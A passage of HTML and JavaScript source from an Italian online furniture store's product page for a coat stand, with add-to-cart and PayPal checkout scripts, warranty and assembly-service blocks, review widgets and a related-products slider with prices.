                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[19370]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[19370]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-19370', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_3Z17MmiW7hasLu0bYxbg28SfMoGpeTwG"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
    <section id="product.attributes"
                            class="order-1 w-full" x-data="{ open: false }"
                >
        <div class="card w-full shadow-md rounded-md mt-5 py-0">
                <script>
        function initAttributesBlock() {
            return {
                showAll() {
                    this.removeElementsByClass('showAll');

                    var faqContainers = document.getElementsByClassName('attribute-block-element');
                    for (var i = 0; i < faqContainers.length; i++) {



                            if (faqContainers[i].classList.contains('lg:hidden')) {
                                faqContainers[i].classList.remove('lg:hidden');
                            }


                    }

                },
                removeElementsByClass(className) {
                    const elements = document.getElementsByClassName(className);
                    while (elements.length > 0) {
                        elements[0].parentNode.removeChild(elements[0]);
                    }
                }
            }
        }

    </script>
<div id="accordion-collapse">
    <h4 id="accordion-collapse-heading-1" class="text-primary mt-1 text-lg mg:text-xl p-5">
        <span class="flex items-center justify-between w-full">
            <span class="font-black mt-1 text-lg">Caratteristiche</span>
        </span>
    </h4>
    <div class="transition duration-150 ease-out" id="accordion-collapse-body-1">
        <div class="p-5 font-light">

                <div class="table-wrapper max-w-prose overflow-x-auto" id="product-attributes" x-data="initAttributesBlock()">
                    <table class="additional-attributes w-full">
                                                                            <tr class="border-b border-gray-300 last:border-b-0 attribute-block-element ">
                                <th class="col label w-1/2 py-2 text-left font-bold text-primary product-attribute-label"
                                    scope="row">Ambiente</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-primary font-light product-attribute-value"
                                    data-th="Ambiente"
                                >ingresso</td>
                            </tr>
                                                                                                </table>
                </div>

        </div>
    </div>
</div>
        </div>
    </section>
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
        <div class="prose mt-0 sm:mt-6 text-primary">
    L'appendiabito piantana è un accessorio d'arredo che serve per appendere i propri abiti. Ha una struttura simile a una piantana, con una base stabile e una lunga asta centrale su cui è possibile appendere i vestiti.<br> </div>
    </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="19370" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="19370" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/2120/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />    <input type="hidden" name="product" value="2120"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/armadio-3-ante-battenti-swift-bianco.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/a/r/arm_3a_h202_chiuso_laterale.webp" loading="lazy" alt="Armadio 3 ante battenti Swift bianco" title="Armadio 3 ante battenti Swift bianco" width="250" height="250" @update-gallery-2120.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-2120.window="$el.src = $event.detail" alt="Armadio&#x20;3&#x20;ante&#x20;battenti&#x20;Swift&#x20;bianco" title="Armadio&#x20;3&#x20;ante&#x20;battenti&#x20;Swift&#x20;bianco" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/a/r/arm_3a_h202_chiuso_laterale.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="2120" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="2120" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001601341 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIO 3 ANTE BATT. BIANCO H202 AR3                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b47e6e0214()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b47e6e0214()"
                             @update-prices-2120.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        25        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-2120"                data-price-amount="399"
        data-price-type="oldPrice"
        class="price-wrapper "
    >399,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-2120"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    >299,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvY3JlZGVuemEtMi1wb3J0ZS1lLTItY2Fzc2V0dGktcGluby10aW50YS1taWVsZS0yNThtaS5odG1s/product/9146/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="9RpuTfGBpDP9B22i" />    <input type="hidden" name="product" value="9146"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/armadio-parigi-olmo-armadio-parigi-olmo.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001601367_1_1.webp" loading="lazy" alt="PARIGI ARMADIO 3 ANTE BATT. OLMO C/CASS H210 AR31" title="PARIGI ARMADIO 3 ANTE BATT. OLMO C/CASS H210 AR31" width="250" height="250" @update-gallery-9146.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9146.window="$el.src = $event.detail" alt="PARIGI&#x20;ARMADIO&#x20;3&#x20;ANTE&#x20;BATT.&#x20;OLMO&#x20;C&#x2F;CASS&#x20;H210&#x20;AR31" title="PARIGI&#x20;ARMADIO&#x20;3&#x20;ANTE&#x20;BATT.&#x20;OLMO&#x20;C&#x2F;CASS&#x20;H210&#x20;AR31" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001601367_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9146" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9146" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001601367 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PARIGI ARMADIO 3 ANTE BATT. OLMO C/CASS H210 AR31                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b4097acaaa()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b4097acaaa()"
                             @update-prices-9146.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9146" data-price-box="product-id-9146">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9146"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/11324/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />    <input type="hidden" name="product" value="11324"/>
